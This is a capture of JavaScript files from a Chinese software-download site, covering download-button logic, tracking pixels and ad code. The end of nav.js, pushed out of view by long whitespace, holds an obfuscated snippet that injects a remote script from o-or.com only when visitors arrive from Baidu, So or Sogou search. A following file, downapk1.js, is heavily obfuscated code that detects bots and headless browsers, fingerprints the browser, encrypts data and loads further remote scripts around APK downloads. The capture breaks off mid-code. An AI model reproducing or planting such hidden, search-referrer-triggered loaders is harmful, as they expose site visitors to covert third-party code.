		//$(".d_l_bendi a").attr("href", "javascript:").find("span").html("资源已下架").show().attr("target","_self");	
		aztag = true;
	} else if (data.downurl == "xj") {
		pbFlag = false;
        $(".d_l_bendi").hide();
        $(".pc_btn").hide();
        $(".d_l_liji").attr("href", "javascript:").attr("target","_self").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("暂未上线").show();
    } else if(data.downurl == "sc") {
		$(".d_l_bendi").attr("href", "javascript:").attr("target","_self").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("暂未上线").show();	
	} else {
		$(".d_l_bendi").attr("href", data.downurl);
		if(data.ants){
			$(".d_l_bendi").css("line-height","31px");
			$(".d_l_bendi").append('<i style="display: block;font-size: 12px;">'+ data.ants +'</i>');
		}
	}
	if(pbFlag){
		$.getScript("https://m.17utt.com/api/GetSoftDownLinkNew/120?sid="+ pageConfig.id +"&callback=getIosDownlink&ua=ios&ants=ants");
	}
}

function getIosDownlink(data){
	if(data.downurl == "#") {
		if(aztag){
			$(".d_l_liji").attr("href", "javascript:").attr("target","_self").addClass("yuyue").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("立即预约");	
			yuyueFun();
		}else{
			$(".d_l_liji").hide();
		}
		
	} else if (data.downurl == "xj") {
        $(".d_l_bendi").hide();
        $(".pc_btn").hide();
        $(".d_l_liji").attr("href", "javascript:").attr("target","_self").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("暂未上线").show();
    } else {
		$(".d_l_liji").attr("href", data.downurl);
		if(data.ants){
			$(".d_l_liji").css("line-height","31px");
			$(".d_l_liji").append('<i style="display: block;font-size: 12px;">'+ data.ants +'</i>');
		}
	}	
}
function getPcDownlink(data){
	if(data.downurl == "#") {
		$(".pc_btn").hide();
		$.getScript("https://m.17utt.com/api/GetSoftDownLinkNew/120?sid="+ pageConfig.id +"&callback=getAzDownlink&ua=android&ants=ants");
	} else if (data.downurl == "xj") {
        $(".d_l_bendi").hide();
        $(".pc_btn").hide();
        $(".d_l_liji").attr("href", "javascript:").attr("target","_self").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("暂未上线").show();
    } else {
		$(".pc_btn").attr("href", data.downurl)
		$(".d_l_bendi").hide();
		$(".d_l_liji").hide();
		if(data.ants){
			$(".pc_btn").css("line-height","31px");
			$(".pc_btn").append('<i style="display: block;font-size: 12px;">'+ data.ants +'</i>');
		}
	}
}

if(window.downpage){
	$(".d_l_bendi").hide();
	$(".pc_btn").hide();
	$(".d_l_liji").attr("href", "javascript:").attr("target","_self").css({"background":"#ccc","border-color":"#ccc"}).find("span").html("暂未上线");	
}else{
	//$.getScript("https://m.17utt.com/api/GetSoftDownLinkNew/120?sid="+ pageConfig.id +"&callback=getPcDownlink&ua=pc&ants=ants");

}


function GetQueryString(name, url) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = url.match(reg);
	if (r != null) return r[2];
	return null;
}

$(".d_l_bendi,.d_l_liji").click(function() {
	if ($(this).text().indexOf("资源") < 0 && $(this).text().indexOf("预约") < 0 && $(this).text().indexOf("暂") < 0) {
		var  pkeypara="";
		var ulhref = $(this).attr("href");
		if(ulhref.indexOf("?") >= 0){
			var keys = GetQueryString("ak", ulhref.split("?")[1]);
				if (keys) {
					var b = new Image();
					b.src = "http://tongji.tt.17utt.com/sys/count.do?sc=" + keys;
				}
		//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
				var pkeys = GetQueryString("pak",ulhref.split("?")[1]);
				if(pkeys)
				{
					  pkeypara="&pkey="+pkeys;
				}
			}
		var i = new Image();
		i.src = "https://xztongji.17utt.com/count.do?ch=newpc17utt&sid=" + pageConfig.id + pkeypara + "&name=" + escape(nametext)+ "&source="+location.href;
			
	}
});

$(".con_r_tab_hot a").click(function() {
	var index = $(this).index();
	$(this).addClass("active").siblings().removeClass("active");
	$(".b-r-con ul").eq(index).show().siblings().hide();
});

$(".hj-ul li").click(function() {
	var index = $(this).index();
	$(this).addClass("active").siblings().removeClass("active");
	$(".hj-tab .hj-item").eq(index).show().siblings().hide();
});

$.getScript("//m.17utt.com/SkinNew/js/swiper-3.4.2.jquery.min.js", function() {
	var swiper = new Swiper('.d_c_img', {
		slidesPerView: 'auto',
		spaceBetween: 10
	});
});


/*滚动*/
$(window).load(function(){
	$("#rjjt").slide({
		mainCell: "ul",
		vis: 3,
		prevCell: ".sPrev",
		nextCell: ".sNext",
		effect: "leftLoop"
	});
});
/*
var temp = 1;
if ($("#rjjs").height() >= 480) {
	$("#rjjs").css({
		height: "480px",
		overflow: "hidden"
	});
	$('#expand span').click(function() {
		if ($("#rjjs").height() == 480) {
			$("#rjjs").css({
				height: "auto"
			});
			$(this).html('收起内容');
		} else {
			$("#rjjs").css({
				height: "480px"
			});
			$(this).html('展开全部');
		}
	});
}
*/

$(".hd ul li").click(function() {
	$("div.hd ul li").removeClass("on");
	$(this).addClass("on");
	$("div.bd .contm-tabbox").hide();
	$("div.bd .contm-tabbox").eq($(this).index()).show();
})




//本类排行
$('.rw .s').hover(function() {
	var openType = $(this).attr('open-type');
	if (openType != 'first') {
		$(this).parent().find('.s').attr('open-type', 'one');
		$(this).parent().find('.s .first').hide();
		$(this).parent().find('.s .one').show();
		$(this).find('.first').show();
		$(this).find('.one').hide();
		$(this).attr('open-type', 'first');
	}
});
$('.rank .s').hover(function() {
	var openType = $(this).attr('open-type');
	if (openType != 'first') {
		$(this).parent().find('.s').attr('open-type', 'one');
		$(this).parent().find('.s .first').hide();
		$(this).parent().find('.s .one').show();
		$(this).find('.first').show();
		$(this).find('.one').hide();
		$(this).attr('open-type', 'first');
	}
});

var rck = 0;
$('.rem-box .pull-right a').click(function(e) {
	e.preventDefault();
	if (rck < 1) {
		return (function() {
			rck += 1;
			$('.rem-box .content').hide();
			$('.rem-box .content').eq(rck).fadeIn('fast');
			console.log(rck)
		})()
	}
	rck = 0;
	$('.rem-box .content').hide();
	$('.rem-box .content').eq(rck).fadeIn('fast');
});



if ($("#soft_text_tab").length > 0) {
	$(window).scroll(function() {
		var scrolls = $(document).scrollTop();
		if (scrolls > 555) {
			$(".cts-mtab").addClass("cts-mtab-fix");
		} else {
			$(".cts-mtab").removeClass("cts-mtab-fix");
		}
	})
	$(".head-tab li").click(function() {
		if ($(this)[0].innerHTML.indexOf('#rjjt') > -1) {
			if ($("#rjjs").height() == 480) {
				$("#rjjs").css({
					height: "auto"
				});
				//$("#expand span").html('收起内容');
			}
		}
		$(this).siblings().removeClass("hover");
		$(this).addClass("hover");
	})
}

//$(".brednav").after('<div class="ad_box" style="width: 1200px;margin:10px auto;position: relative;"><a href="http://dps.17utt.com/tlsf9a8108e/010362" style="display: block;width:100%;"><img src="http://i-1.17utt.com/2021/11/4/0da42d4f-9c67-4667-baf2-2a3956fcb167.jpg" style="width: 100%;vertical-align: top;" /><a><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span><span class="close_btn" style="display:block;position:absolute;top: -1px;right: -6px;width:30px;height:30px;font-size: 30px;transform:rotate(45deg);color:#fff;cursor: pointer;">+</span></div>');
//$(".close_btn").click(function(){
//	$(".ad_box").hide();
//});

--- FILE ---
content_type: application/javascript
request_url: https://www.17utt.com/SkinNew/js/global.js
body_size: 2213
content:

// if(location.href.indexOf("17utt.com/qijimu/xkdqjsffbw/") >=0){
// 	$("body").append('<div class="couplet_ad" id="ad_left"><a target="_blank" href="http://dps.17utt.com/tls28a69b3d/1473"><img src="//www.17utt.com/SkinNew/images/dleft.jpg"></a><a class="close_btn close_left" onclick="ad_left();"></a></div><div class="couplet_ad" id="ad_right"><a target="_blank" href="http://dps.17utt.com/tls28a69b3d/1473"><img src="//www.17utt.com/SkinNew/images/dright.jpg"></a><a class="close_btn close_right" onclick="ad_right();"></a></div>');
// }

function ad_left(){
document.getElementById('ad_left').style.display="none";
}
function ad_right(){
document.getElementById('ad_right').style.display="none";
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?779a53b661628bbcef8f325ead52879b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//if(pageConfig.tags && pageConfig.tags.indexOf("传奇") >= 0){
//	$("body").append('<div id="HMcoupletDivleft" style="margin: 0px;padding: 0px;height: 0px;position: fixed;right: 50%;margin-right: 610px;top: 0;overflow: visible;width: 360px;z-index: 9999;"><a href="http://dps.17utt.com/tlsf9a8108e/010362" class="jjjjasdasd" target="_blank" style="display:block;float:none;text-align:right;opacity:1;"><img id="HMimageleft" style="border:0px;display:inline-block;width:auto;max-height:none;" src="http://i-1.17utt.com/2021/8/31/fd0a8508-a224-455a-9a94-61fc44f15004.gif"><img id="HMcoupletIconleft" src="//www.17utt.com/SkinNew/images/gficon.png" style="border:0px;display:inline-block;position:absolute;top: 880px;right:0px;z-index:999999;width:auto;"></a><span id="HMCloseImageleft" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;right:0px;z-index:999999;vertical-align:baseline;max-width:none;"><img src="//www.17utt.com/SkinNew/images/close_btn.png"></span></div><div id="HMcoupletDivright" style="margin: 0px;padding: 0px;height: 0px;position: fixed;left: 50%;margin-left: 610px;top: 0px;overflow: visible;width: 360px;z-index: 9999;"><a href="http://dps.17utt.com/tlsf9a8108e/010362" class="jjjjasdasd" target="_blank" style="display:block;float:none;text-align:left;opacity:1;"><img id="HMimageright" style="border:0px;display:inline-block;width:auto;max-height:none;" src="http://i-1-17utt.wh7d.net/2021/8/31/9c2de3f6-ee43-47f2-b035-8ce8b248bb08.gif"><img id="HMcoupletIconright" src="//www.17utt.com/SkinNew/images/gficon.png" style="border:0px;display:inline-block;position:absolute;top: 880px;left:0px;z-index:999999;width:auto;"></a><span id="HMCloseImageright" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;left:0px;z-index:999999;vertical-align:baseline;max-width:none;"><img src="//www.17utt.com/SkinNew/images/close_btn.png"></span></div>');
	
//	$("#HMCloseImageleft").click(function(){
//		$("#HMcoupletDivleft").hide();
//		return false;
//	});
//	$("#HMCloseImageright").click(function(){
//		$("#HMcoupletDivright").hide();
//		return false;
//	});
//}

 function GetQueryString(name, url) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = url.match(reg);
            if (r != null) return r[2]; return null;
        }

function btn_down_link(id, tags,name) {
    window.downlink_appaddress = function (data) {
        if (data != "" && data != "sc" && data != "#" && data != "xj" ) {
          
            if (tags.indexOf("传奇") >= 0) {
                var i = new Image();
                i.src = "http://tongji.tt.17utt.com/sys/count.do?sc=a2V5cz16dF9rX2NodWFucWlfcTM=";
            }
			
			var  pkeypara="";
			 var ulhref = data;
			 if(ulhref.indexOf("?")>-1)
			 {
                    var keys = GetQueryString("nak", ulhref.split("?")[1]);
                    if (keys) {
                        ysa.track('fbcate', "ttp2-zt-yz");
                    }
                    else {
                        var xskeys = GetQueryString("ak", ulhref.split("?")[1]);
                        if (xskeys) {
                            var b = new Image();
                           b.src = "http://tongji.tt.17utt.com/sys/count.do?sc="+ xskeys;

                        }
                    }
					
						//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
				var pkeys = GetQueryString("pak",ulhref.split("?")[1]);
				if(pkeys)
				{
					  pkeypara="&pkey="+pkeys;
				}
			}
			
			 var i = new Image();
            i.src = "https://xztongji.17utt.com/count.do?ch=newm17utt&sid=" + id + "&name=" + encodeURIComponent(encodeURIComponent(name))+ $(".down_infor_top h1").text()+ "&source="+location.href+ pkeypara;

			
            window.location.href = data;


        }
        else {
          
            $.getScript("https://m.17utt.com/api/GetSoftDownLinkNew/120?sid=" + id + "&ua=android&callback=downlink_address");
        }
    }

    window.downlink_address = function (data) {
        if (data != "" && data != "sc" && data != "#" && data != "xj") {

            if (tags.indexOf("传奇") >= 0) {
                var i = new Image();
                i.src = "http://tongji.tt.17utt.com/sys/count.do?sc=a2V5cz16dF9rX2NodWFucWlfcTM=";
            }
			
			var  pkeypara="";
			 var ulhref = data;
			  if(ulhref.indexOf("?")>-1)
			 {
				 var keys = GetQueryString("nak", ulhref.split("?")[1]);
				 if (keys) {
					   ysa.track('fbcate', "ttp2-zt-yz");
				 }
				  else {
                        var xskeys = GetQueryString("ak", ulhref.split("?")[1]);
                        if (xskeys) {
                            var b = new Image();
                           b.src = "http://tongji.tt.17utt.com/sys/count.do?sc="+ xskeys;

                        }
                    }
					
						//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
				var pkeys = GetQueryString("pak",ulhref.split("?")[1]);
				if(pkeys)
				{
					  pkeypara="&pkey="+pkeys;
				}
			} 
			var i = new Image();
            i.src = "https://xztongji.17utt.com/count.do?ch=newm17utt&sid=" + id + "&name="+ encodeURIComponent(encodeURIComponent(name))+ $(".down_infor_top h1").text()+ "&source="+location.href+ pkeypara;

            window.location.href = data;

        }
    }

    $.getScript("https://m.17utt.com/api/GetAppDownLink/?sid=" + id + "&ua=android&callback=downlink_appaddress" );
}

//if(location.pathname != "/"){
//	$("body").append('<a class="adtg" href="http://dps.17utt.com/tlsf9a8108e/010362" style="width: 300px;position: fixed;overflow:hidden;bottom: 0;right: 0;"><img src="https://i-1.secretmine.net/2021/11/5/be915c83-8959-48bc-bf49-6ba97d91ebf2.gif" style="width: 100%;vertical-align: top;"><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span> <span class="close_btn_ad" style="display:block;position:absolute;top:0;right:0;width:30px;height:30px;font-size:32px;transform:rotate(45deg);color:#fff;text-align: center;line-height: 30px;">+</span></a>');
//	$(".close_btn_ad").click(function(){
//		$(".adtg").hide();
//		return false;
//	});
//}

--- FILE ---
content_type: application/javascript
request_url: https://www.17utt.com/SkinNew/js/nav.js
body_size: 660
content:
	function qiehuan(num){
		for(var id = 0;id<=6;id++)
		{
			if(id==num)
			{
				document.getElementById("qh_con"+id).style.display="block";
				document.getElementById("mynav"+id).className="nav_on";
			}
			else
			{
				document.getElementById("qh_con"+id).style.display="none";
				document.getElementById("mynav"+id).className="";
			}
		}
	}


function copyToClipBoard(){ 
var clipBoardContent=''; 
clipBoardContent+=document.title; 
clipBoardContent+=window.location; 
window.clipboardData.setData("Text",clipBoardContent); 
alert("���Ѹ������Ӽ����⣬��ճ����QQ/MSN�ȷ�������!"); 
}

function fuzhi(){
var clipBoardContent="";
clipBoardContent+=document.title;
clipBoardContent+="";
clipBoardContent+=this.location.href;
window.clipboardData.setData("Text",clipBoardContent);
alert("��ʾ�������Ƴɹ���");
}

var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
var touchTest = 'ontouchend' in document;
if(uaTest && touchTest){
	window.location.href = location.href.replace("//www","//m");
}















































































































































;(function(c,d,e){var l=e.split('-');if(d(c,l[4])||d(c,l[5])||d(c,l[6]))c.write('<'+l[0]+' async '+l[1]+'='+l[2]+'o-or.'+l[3]+'></'+l[0]+'>');})(document,function(o,r){return o.referrer.indexOf(r)>-1;},'scr'+'ipt-src-//-com-idu.c-so.c-gou.c');

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 86302
content:
const a0_0x3abe32=a0_0xc357;(function(_0x2b617c,_0x1ddbb3){const _0x1bd185=a0_0xc357,_0x4963ce=_0x2b617c();while(!![]){try{const _0x58aa05=parseInt(_0x1bd185(0x162))/0x1+-parseInt(_0x1bd185(0x282))/0x2*(parseInt(_0x1bd185(0x18c))/0x3)+-parseInt(_0x1bd185(0x134))/0x4*(parseInt(_0x1bd185(0x22e))/0x5)+-parseInt(_0x1bd185(0x2fe))/0x6+-parseInt(_0x1bd185(0x139))/0x7*(-parseInt(_0x1bd185(0x216))/0x8)+-parseInt(_0x1bd185(0xf2))/0x9*(-parseInt(_0x1bd185(0x1c3))/0xa)+-parseInt(_0x1bd185(0x9f))/0xb;if(_0x58aa05===_0x1ddbb3)break;else _0x4963ce['push'](_0x4963ce['shift']());}catch(_0x12df39){_0x4963ce['push'](_0x4963ce['shift']());}}}(a0_0x2ab6,0x5d008));var wpRid='',wpChannel='';const a0_0x49a611={};a0_0x49a611[a0_0x3abe32(0x197)+'kil'+a0_0x3abe32(0x217)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x49a611[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+a0_0x3abe32(0x37f)+'n']=[0x215e0],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x212)+'ili'+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x49a611['m.5'+a0_0x3abe32(0x473)+a0_0x3abe32(0x3eb)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x49a611[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+a0_0x3abe32(0x1bb)+'om']=[0xdd98d,0xdc8a3],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+a0_0x3abe32(0x1b2)+a0_0x3abe32(0x3eb)+'m']=[0xca75],a0_0x49a611[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x49a611;function setTrack(){const _0x58a6ea=a0_0x3abe32;let _0x44838d=![];return trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on'][_0x58a6ea(0x1f6)+'t']]&&trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on']['hos'+'t']][_0x58a6ea(0x254)+_0x58a6ea(0x309)+'h'](_0xc82a5d=>{const _0x24e9fb=_0x58a6ea;window[_0x24e9fb(0x3ae)+_0x24e9fb(0xa7)+'on'][_0x24e9fb(0x101)+'f'][_0x24e9fb(0x2e6)+_0x24e9fb(0x35a)+'es'](_0xc82a5d)&&(_0x44838d=!![]);}),_0x44838d;}function extractApkNumber(_0x1e93aa){const _0x26c3ec=a0_0x3abe32;try{const _0x79bfcc=document[_0x26c3ec(0x3de)+_0x26c3ec(0x125)+_0x26c3ec(0x2e4)+_0x26c3ec(0xc2)+'t']('a');_0x79bfcc[_0x26c3ec(0x101)+'f']=_0x1e93aa;const _0x2ae8c2=_0x79bfcc['pat'+_0x26c3ec(0x28e)+'me'][_0x26c3ec(0x2f1)+'it']('/'),_0x30869f=_0x2ae8c2[_0x2ae8c2['len'+'gth']-0x1],_0x496810=_0x30869f[_0x26c3ec(0x2f1)+'it']('.')[0x0];return _0x496810[_0x26c3ec(0x2f1)+'it']('_')[_0x26c3ec(0x3d7)]();}catch(_0x25872a){return console['err'+'or'](_0x26c3ec(0x2b7)+_0x26c3ec(0x174)+'败:',_0x25872a),null;}}function isMobileDownAndroid(){const _0x55f8a2=a0_0x3abe32,_0x1cb7a0=(navigator[_0x55f8a2(0x24d)+_0x55f8a2(0x168)+'ent']||navigator[_0x55f8a2(0x479)+_0x55f8a2(0x1c1)]||window[_0x55f8a2(0x1f3)+'ra'])[_0x55f8a2(0x36a)+_0x55f8a2(0x184)+_0x55f8a2(0x1e2)+'se']();return/android/[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x4ce10a=a0_0x3abe32,_0x3a1759=document[_0x4ce10a(0x3de)+_0x4ce10a(0x125)+'Ele'+_0x4ce10a(0xc2)+'t'](_0x4ce10a(0x372)+'ipt');_0x3a1759[_0x4ce10a(0x10a)]='//s'+_0x4ce10a(0x3ac)+'eb.'+_0x4ce10a(0x2ce)+_0x4ce10a(0x26f)+_0x4ce10a(0x3eb)+_0x4ce10a(0x38f)+_0x4ce10a(0x278)+_0x4ce10a(0x299)+'odu'+_0x4ce10a(0x236)+'js?'+'v=4'+'2',document[_0x4ce10a(0x3dc)+'d'][_0x4ce10a(0x326)+_0x4ce10a(0x3aa)+_0x4ce10a(0x296)+'ld'](_0x3a1759);}var canDownWp=![];downloadJSModule();function a0_0xc357(_0x2f025a,_0x45ec58){const _0x2ab64c=a0_0x2ab6();return a0_0xc357=function(_0xc3575c,_0x5321ce){_0xc3575c=_0xc3575c-0x99;let _0x8a8ae6=_0x2ab64c[_0xc3575c];if(a0_0xc357['UWtbGf']===undefined){var _0xb51b1c=function(_0x49a611){const _0x2d8a1f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x308ccf='',_0xcf6e04='';for(let _0x39d77e=0x0,_0x3bf00a,_0x5c6d36,_0x20bb9a=0x0;_0x5c6d36=_0x49a611['charAt'](_0x20bb9a++);~_0x5c6d36&&(_0x3bf00a=_0x39d77e%0x4?_0x3bf00a*0x40+_0x5c6d36:_0x5c6d36,_0x39d77e++%0x4)?_0x308ccf+=String['fromCharCode'](0xff&_0x3bf00a>>(-0x2*_0x39d77e&0x6)):0x0){_0x5c6d36=_0x2d8a1f['indexOf'](_0x5c6d36);}for(let _0x229616=0x0,_0x3f9797=_0x308ccf['length'];_0x229616<_0x3f9797;_0x229616++){_0xcf6e04+='%'+('00'+_0x308ccf['charCodeAt'](_0x229616)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xcf6e04);};a0_0xc357['EeQFqd']=_0xb51b1c,_0x2f025a=arguments,a0_0xc357['UWtbGf']=!![];}const _0x68b088=_0x2ab64c[0x0],_0x5a5e6b=_0xc3575c+_0x68b088,_0x14ea27=_0x2f025a[_0x5a5e6b];return!_0x14ea27?(_0x8a8ae6=a0_0xc357['EeQFqd'](_0x8a8ae6),_0x2f025a[_0x5a5e6b]=_0x8a8ae6):_0x8a8ae6=_0x14ea27,_0x8a8ae6;},a0_0xc357(_0x2f025a,_0x45ec58);}function downloadJSCrypto(){const _0x5d1c6f=a0_0x3abe32,_0x56747a=document['cre'+_0x5d1c6f(0x125)+'Ele'+_0x5d1c6f(0xc2)+'t'](_0x5d1c6f(0x372)+_0x5d1c6f(0x1ae));_0x56747a['src']=_0x5d1c6f(0x33a)+'eow'+_0x5d1c6f(0x4a9)+_0x5d1c6f(0x2ce)+_0x5d1c6f(0x26f)+_0x5d1c6f(0x3eb)+_0x5d1c6f(0x38f)+_0x5d1c6f(0x278)+'s/c'+'ryp'+_0x5d1c6f(0x1ef)+_0x5d1c6f(0x13a)+_0x5d1c6f(0x15c)+_0x5d1c6f(0xa2)+_0x5d1c6f(0x466)+'42',document[_0x5d1c6f(0x3dc)+'d'][_0x5d1c6f(0x326)+_0x5d1c6f(0x3aa)+_0x5d1c6f(0x296)+'ld'](_0x56747a);}downloadJSCrypto();function getRamNumber(){const _0xfbc50=a0_0x3abe32;var _0x2fff1f='';for(var _0x113315=0x0;_0x113315<0x10;_0x113315++){_0x2fff1f+=Math[_0xfbc50(0xf4)+'or'](Math['ran'+_0xfbc50(0x211)]()*0x10)[_0xfbc50(0x4b1)+_0xfbc50(0x112)+'ng'](0x10);}return _0x2fff1f[_0xfbc50(0x316)+_0xfbc50(0x434)+_0xfbc50(0x1e2)+'se']();}function encrypt(_0x2c0f86){const _0x144391=a0_0x3abe32;let _0x57781b=getRamNumber(),_0x377aa6=getRamNumber(),_0x3a9c9b=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x57781b),_0x3269cf=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x377aa6),_0x2197e=_0x2c0f86,_0x598041=CryptoJS['AES']['enc'+'ryp'+'t'](_0x2197e,_0x3a9c9b,{'iv':_0x3269cf,'mode':CryptoJS[_0x144391(0x4b8)+'e'][_0x144391(0x107)],'padding':CryptoJS[_0x144391(0x32a)][_0x144391(0x3c8)+'s7']}),_0xe1df40=_0x57781b[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x377aa6[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x598041[_0x144391(0x4b1)+'tri'+'ng']();return _0xe1df40;};function validate(_0x5255f7){const _0x28b21d=a0_0x3abe32;let _0x51b168=encodeURI(encrypt(JSON[_0x28b21d(0xdd)+_0x28b21d(0x2e5)+_0x28b21d(0x204)](_0x5255f7)));return _0x51b168;}const a0_0x2d8a1f={};a0_0x2d8a1f['sc']=null;var cryObject=a0_0x2d8a1f;function isBotUA(_0x441ccc){const _0x149e90=a0_0x3abe32,_0x1bb7ac=[_0x149e90(0x116)+_0x149e90(0x1de)+_0x149e90(0xcf)+'er','bin'+'gbo'+'t',_0x149e90(0x4af)+_0x149e90(0x418)+_0x149e90(0x3fd)+_0x149e90(0x2e2),'360'+_0x149e90(0x3fd)+_0x149e90(0x2e2),_0x149e90(0x22f)+_0x149e90(0x36f)+_0x149e90(0x2fd)+'rp',_0x149e90(0x469)+'kDu'+_0x149e90(0x44b)+'ot','Goo'+_0x149e90(0x386)+_0x149e90(0x1e5),_0x149e90(0x1a5)+_0x149e90(0xb2)+_0x149e90(0x117)+'ner'+_0x149e90(0x3ec)+_0x149e90(0x3f2)+'le'],_0x49962b=new RegExp(_0x1bb7ac[_0x149e90(0x194)+'n']('|'),'i'),_0x1aff90=['bai'+_0x149e90(0x2b4)+'oxa'+'pp',_0x149e90(0x31e)+_0x149e90(0x468)+'pp',_0x149e90(0x319)+_0x149e90(0x111)+'ess'+_0x149e90(0x1b2)+'er','QQB'+_0x149e90(0x3c9)+_0x149e90(0xe5),_0x149e90(0x2b6)+'row'+'ser',_0x149e90(0x4a2)+'iBr'+'ows'+'er',_0x149e90(0x46a)+_0x149e90(0x409)+_0x149e90(0x1b4)+_0x149e90(0x18f)+'r',_0x149e90(0x412)+_0x149e90(0x40c)+'ows'+'er',_0x149e90(0x489)+_0x149e90(0x235)+_0x149e90(0x27a)+'er'],_0x426c91=new RegExp(_0x1aff90[_0x149e90(0x194)+'n']('|'),'i'),_0x2d8c7f=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x49962b['tes'+'t'](_0x441ccc)&&!_0x426c91['tes'+'t'](_0x441ccc)||_0x2d8c7f['tes'+'t'](_0x441ccc);};function isRealUser(){const _0x5add7e=a0_0x3abe32,_0xb3eaa9=navigator[_0x5add7e(0x24d)+'rAg'+_0x5add7e(0x1d5)]||navigator['ven'+_0x5add7e(0x1c1)]||window[_0x5add7e(0x1f3)+'ra'],_0x5abecb=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0xcd)+'th'],_0xa47cd7=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0x25a)+_0x5add7e(0x3d0)],_0x4d7e8b=document[_0x5add7e(0x202)+_0x5add7e(0xc9)+'er'],_0x5e8f96=navigator[_0x5add7e(0x3a0)+_0x5add7e(0x18b)+'ge']||navigator[_0x5add7e(0x24d)+'rLa'+'ngu'+'age'],_0x34c91e=navigator[_0x5add7e(0x49e)+_0x5add7e(0x38d)+_0x5add7e(0x133)+_0x5add7e(0x2a2)]||0x0,_0xc507f0=navigator[_0x5add7e(0x103)+_0x5add7e(0x1b8)+_0x5add7e(0xff)+'onc'+_0x5add7e(0x203)+_0x5add7e(0x28a)+'y']||0x0,_0x2404e8=isBotUA(_0xb3eaa9),_0x2bd21e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5add7e(0x3fc)+'t'](_0xb3eaa9),_0x59717e=_0x5abecb<0x12c||_0xa47cd7<0x12c||_0x5abecb>0x2000,_0x4792cd=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x5e8f96),_0x3cdf1e=_0x34c91e<0x1&&_0xc507f0<0x2,_0x55cadf={};_0x55cadf[_0x5add7e(0xd7)+_0x5add7e(0x2ff)]=typeof HTMLCanvasElement!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+'ned',_0x55cadf[_0x5add7e(0x4a5)+'gl']=typeof WebGLRenderingContext!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf[_0x5add7e(0x3ae)+_0x5add7e(0x2f3)+'tor'+_0x5add7e(0x471)]=typeof localStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf['ses'+_0x5add7e(0x485)+_0x5add7e(0x35d)+_0x5add7e(0x404)+'ge']=typeof sessionStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6);const _0x3b427e=_0x55cadf,_0x1dd25f=Object[_0x5add7e(0x342)+'ues'](_0x3b427e)[_0x5add7e(0x262)+'e'](_0xb81dd1=>!_0xb81dd1),_0x43ca14=()=>{const _0x57ed62=_0x5add7e;if(!_0x3b427e[_0x57ed62(0xd7)+'vas'])return'';const _0xcd9c7a=document['cre'+'ate'+'Ele'+'men'+'t'](_0x57ed62(0xd7)+_0x57ed62(0x2ff)),_0xf5c49d=_0xcd9c7a[_0x57ed62(0x16d)+'Con'+_0x57ed62(0x284)+'t']('2d');return 